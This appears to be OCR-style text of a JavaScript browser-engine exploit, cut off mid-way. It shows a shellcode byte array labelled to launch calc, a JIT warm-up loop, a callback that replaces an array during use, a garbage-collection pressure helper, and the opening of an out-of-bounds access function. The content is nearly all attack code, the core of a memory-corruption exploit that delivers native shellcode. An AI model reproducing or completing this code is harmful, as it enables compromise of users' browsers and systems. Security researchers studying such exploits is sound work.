 1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
5 var shellcode = [0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x
6
7 function print(data) {
8 }
9
10
11 var not_optimised_out = 0;
12 var target_function = (function (value) {
13 if (value == 0xdecaf0) {
14 not_optimised_out += 1;
15 }
16 not_optimised_out += 1;
17 not_optimised_out |= 0xff;
18 not_optimised_out *= 12;
19 });
20
21 for (var i = 0; i < 0x10000; ++i) {
22 target_function(i);
23 }
24
25
26 var g_array;
27 var tDerivedNCount = 17 * 87481 - 8;
28 var tDerivedNDepth = 19 * 19;
29
30 function cb(flag) {
31 if (flag == true) {
32 return;
33 }
34 g_array = new Array(0);
35 g_array[0] = 0x1dbabe * 2;
36 return 'c01db33f';
37 }
38
39 function gc() {
40 for (var i = 0; i < 0x10000; ++i) {
41 new String();
42 }
43 }
44
45 function oobAccess() {